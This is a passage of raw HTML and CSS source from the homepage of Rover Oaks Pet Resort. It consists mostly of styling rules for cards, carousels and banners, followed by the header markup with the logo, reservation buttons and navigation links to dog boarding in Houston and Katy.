.eToGOt .video-container.variation-c iframe{margin-bottom:0;position:absolute;width:calc(100vw + 2px);height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.eToGOt .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1024px);}}/*!sc*/
@media (min-width:1024px){.eToGOt .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1280px);}}/*!sc*/
.eToGOt .card-header{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:1024px){.eToGOt .hero-carousel .variation-a.small .slick-arrow,.eToGOt .hero-carousel .variation-b.small .slick-arrow{top:156px;}.eToGOt .hero-carousel .variation-a.medium .slick-arrow,.eToGOt .hero-carousel .variation-b.medium .slick-arrow{top:208px;}}/*!sc*/
.eToGOt .slick-arrow{display:block !important;}/*!sc*/
@media (min-width:1024px){.eToGOt .slick-arrow{display:block !important;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.eToGOt .slick-arrow{top:210px;}}/*!sc*/
@media (max-width:767px){.eToGOt .slick-arrow{top:125px;}}/*!sc*/
.eToGOt .slick-dots{width:100%;padding-bottom:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){.eToGOt .slick-dots{padding-bottom:0;}}/*!sc*/
data-styled.g156[id="sc-7us19m-0"]{content:"eToGOt,"}/*!sc*/
.gJfMhN{background-size:cover;}/*!sc*/
.gJfMhN .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.gJfMhN .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.gJfMhN .slick_anchor{position:relative;border-radius:var(--sc-5-card--border-radius,20px);overflow:hidden;}/*!sc*/
.gJfMhN .slick-dots{bottom:-45px;}/*!sc*/
.gJfMhN .heading_four{color:var(--sc-5-card--text-color,#333333);}/*!sc*/
.gJfMhN .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.gJfMhN .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.gJfMhN .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.gJfMhN .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#65b766);stroke:var(--sc-5-card--icon-color,#65b766);}/*!sc*/
@media (max-width:1366px){.gJfMhN .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.gJfMhN .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.gJfMhN .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.gJfMhN .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#ffffff);}/*!sc*/
@media (max-width:1366px){.gJfMhN .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.gJfMhN .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.gJfMhN .variation-b .slick_anchor{width:280px;}}/*!sc*/
.gJfMhN .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.gJfMhN .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#333333);}/*!sc*/
.gJfMhN .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.gJfMhN .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.gJfMhN .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.gJfMhN .variation-a .slick_para{position:absolute;bottom:0;background-color:hsl(from var(--sc-5-card--bg-color-para,#ffffff) h s l / calc(1 - 0.5));word-break:break-word;width:100%;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.gJfMhN .variation-a .slick_para{width:100%;}}/*!sc*/
@media (min-width:1366px){.gJfMhN .variation-a .slick_para{width:100%;}}/*!sc*/
.gJfMhN .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.gJfMhN .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.gJfMhN .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.gJfMhN .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.gJfMhN .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.gJfMhN .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.gJfMhN .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.gJfMhN .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.gJfMhN .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#e32646);}/*!sc*/
.gJfMhN .variation-a .slick_image{margin:0;}/*!sc*/
.gJfMhN .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#65b766);}/*!sc*/
.gJfMhN .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#333333);}/*!sc*/
.gJfMhN .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#ffffff);stroke:var(--sc-5-card--icon-color-hover,#ffffff);}/*!sc*/
.gJfMhN .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g157[id="sc-1mdi61j-0"]{content:"gJfMhN,"}/*!sc*/
.eksgIn{background-color:#ffffff;background-size:cover;}/*!sc*/
.eksgIn .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.eksgIn .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.eksgIn .slick_anchor{position:relative;border-radius:var(--sc-5-card--border-radius,20px);overflow:hidden;}/*!sc*/
.eksgIn .slick-dots{bottom:-45px;}/*!sc*/
.eksgIn .heading_four{color:var(--sc-5-card--text-color,#333333);}/*!sc*/
.eksgIn .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.eksgIn .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.eksgIn .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.eksgIn .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#65b766);stroke:var(--sc-5-card--icon-color,#65b766);}/*!sc*/
@media (max-width:1366px){.eksgIn .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.eksgIn .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.eksgIn .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.eksgIn .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#ffffff);}/*!sc*/
@media (max-width:1366px){.eksgIn .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.eksgIn .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.eksgIn .variation-b .slick_anchor{width:280px;}}/*!sc*/
.eksgIn .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.eksgIn .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#333333);}/*!sc*/
.eksgIn .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.eksgIn .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.eksgIn .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.eksgIn .variation-a .slick_para{position:absolute;bottom:0;background-color:hsl(from var(--sc-5-card--bg-color-para,#ffffff) h s l / calc(1 - 0.5));word-break:break-word;width:100%;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.eksgIn .variation-a .slick_para{width:100%;}}/*!sc*/
@media (min-width:1366px){.eksgIn .variation-a .slick_para{width:100%;}}/*!sc*/
.eksgIn .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.eksgIn .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.eksgIn .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.eksgIn .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.eksgIn .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.eksgIn .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.eksgIn .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.eksgIn .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.eksgIn .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#e32646);}/*!sc*/
.eksgIn .variation-a .slick_image{margin:0;}/*!sc*/
.eksgIn .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#65b766);}/*!sc*/
.eksgIn .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#333333);}/*!sc*/
.eksgIn .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#ffffff);stroke:var(--sc-5-card--icon-color-hover,#ffffff);}/*!sc*/
.eksgIn .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g158[id="sc-1mdi61j-1"]{content:"eksgIn,"}/*!sc*/
.cvFmLD{padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.cvFmLD .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.cvFmLD .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.cvFmLD ul li{display:block;}/*!sc*/
.cvFmLD ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.cvFmLD ol li{display:block;padding-left:0;}/*!sc*/
.cvFmLD ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.cvFmLD p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.cvFmLD p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.cvFmLD .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.cvFmLD a:not(.sg-btn-cpnt){display:inline;}/*!sc*/
@media (min-width:1024px){.cvFmLD{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g161[id="sc-15orjhq-0"]{content:"cvFmLD,"}/*!sc*/
.edZEvf{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/3Uxf8IfdM0fJfbmp4cgov8/090261bc8d553494a9e5879970cf3b27/Cat-and-dog-icons1.png?fit=fill&fm=webp);background-color:#036091;padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
@media (min-width:1024px){.edZEvf{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/3Uxf8IfdM0fJfbmp4cgov8/090261bc8d553494a9e5879970cf3b27/Cat-and-dog-icons1.png?fit=fill&fm=webp);background-color:#036091;background-size:cover;}}/*!sc*/
.edZEvf .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.edZEvf .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.edZEvf p,.edZEvf h2,.edZEvf h3,.edZEvf h4,.edZEvf ul,.edZEvf ol,.edZEvf .heading_four{color:var(--sc-promo-banner--text-color-light,#ffffff);}/*!sc*/
.edZEvf ul li{display:block;}/*!sc*/
.edZEvf ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.edZEvf ol li{display:block;padding-left:0;}/*!sc*/
.edZEvf ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.edZEvf p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.edZEvf p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.edZEvf .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.edZEvf h2,.edZEvf .heading_four,.edZEvf a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.edZEvf h2,.edZEvf .heading_four,.edZEvf a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.edZEvf a:not(.sg-btn-cpnt){color:#ffffff;-webkit-text-decoration:underline;text-decoration:underline;display:inline;}/*!sc*/
@media (min-width:1024px){.edZEvf{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
.elCWst{background-color:#ffffff;padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.elCWst .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.elCWst .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.elCWst p,.elCWst h2,.elCWst h3,.elCWst h4,.elCWst ul,.elCWst ol,.elCWst .heading_four{color:var(--sc-promo-banner--text-color-dark,#333333);}/*!sc*/
.elCWst ul li{display:block;}/*!sc*/
.elCWst ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.elCWst ol li{display:block;padding-left:0;}/*!sc*/
.elCWst ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.elCWst p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.elCWst p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.elCWst .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.elCWst h2,.elCWst .heading_four,.elCWst a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.elCWst h2,.elCWst .heading_four,.elCWst a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.elCWst a:not(.sg-btn-cpnt){display:inline;}/*!sc*/
@media (min-width:1024px){.elCWst{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g162[id="sc-15orjhq-1"]{content:"edZEvf,elCWst,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g163[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-homepage wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-PFXDNNN" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 gUDisO" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper is-sticky-desktop sc-30lrjm-0 hdQjvS"><section class="sc-59lghw-0 kuDHGK nva-emergency-banner sc-59lghw-1 fENwqP nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-hamburger navbar-toggler sc-1d0liqw-0 fWrkOg" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-left"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 gbRMxZ nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-left"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Rover Oaks Pet Resort Logo" title="Rover Oaks Pet Resort Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="multi-location-cta"><a title="Find a Location" role="link" href="/locations" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 LDuLW  nav-btn icon-button" target="_self" data-entry-id="3w8p9b31eMcc0BpBcj84sN" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left"><svg viewBox="0 0 12 16" class="svg-search-icon"><path d="M6 8.834a2.847 2.847 0 112.851-2.846A2.79 2.79 0 016 8.834zM6 0a5.955 5.955 0 00-6 5.988C0 10.9 6 16 6 16s6-5.1 6-10.012A5.835 5.835 0 006 0z" fill="#6e96ab"></path></svg>Find a Location</a></div><div class="sc-163y7xo-0 kpZWUQ has-sticky-cta burger-close"><div class="splitCtas"><div class="book"><span class="details-CTA"><a title="Request a Reservation" role="link" href="/reservation" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 LDuLW  nav-btn" target="_self" data-entry-id="46YhjDIgna3RMvoUKuommB" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Request a Reservation</a></span></div></div><div class="nonSplit"><div class="book"><a title="Book" role="link" href="/reservation" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 QABiE" target="_self" data-entry-id="46YhjDIgna3RMvoUKuommB" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left"><svg viewBox="0 0 16.105 15.8"><g id="prefix__Calendar" transform="translate(-127.114 -88)"><path id="prefix__Path_170" data-name="Path 170" class="prefix__cls-1" d="M15.961 12.4h-.627v.831a1.373 1.373 0 01-2.746 0V12.4H8.5v.831a1.373 1.373 0 01-2.746 0V12.4h-.626A2.641 2.641 0 002.5 15.028v9a2.645 2.645 0 002.628 2.645h10.833a2.648 2.648 0 002.645-2.645v-9a2.645 2.645 0 00-2.645-2.628zm1.271 11.63a1.27 1.27 0 01-1.271 1.27H5.128a1.255 1.255 0 01-1.255-1.27v-6.146h13.359z" transform="translate(124.614 77.126)"></path><path id="prefix__Path_171" data-name="Path 171" class="prefix__cls-1" d="M26.4 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.709.709 0 00.7.696z" transform="translate(105.347 84.6)"></path><path id="prefix__Path_172" data-name="Path 172" class="prefix__cls-1" d="M66.8 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.687.687 0 00.7.696z" transform="translate(71.796 84.6)"></path></g></svg><span class="link-CTA">Book</span></a><span class="details-CTA"><a title="Request a Reservation" role="link" href="/reservation" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 LDuLW  nav-btn" target="_self" data-entry-id="46YhjDIgna3RMvoUKuommB" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Request a Reservation</a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 dONwov nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Rates" role="link" href="/rates" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_self" data-entry-id="20PbzCn9N6vaoYjKNEmt4S" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">Rates</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Contact Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Careers" role="link" href="https://j.wrkstrm.us/74b10e0b/rover-oaks-pet-resort" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_blank" rel="noopener" data-entry-id="2OviKu8Vzrqm4s7b1XDzdR" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">Careers</a></div></li></ul></div></div><div class="sc-1m6uy3j-0 dftgIs"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Boarding" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Boarding<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 fySjrH sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Houston Dog Boarding " role="link" href="/services/dog-boarding/houston" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 QABiE sub-menu-link" target="_self" data-analytics-type="sub-menu">Houston Dog Boarding </a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Katy Dog Boarding" role="link" href="/services/dog-boarding/katy" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 QABiE sub-menu-link" target="_self" data-analytics-type="sub-menu">Katy Dog Boarding</a></li></ul></div><div><ul 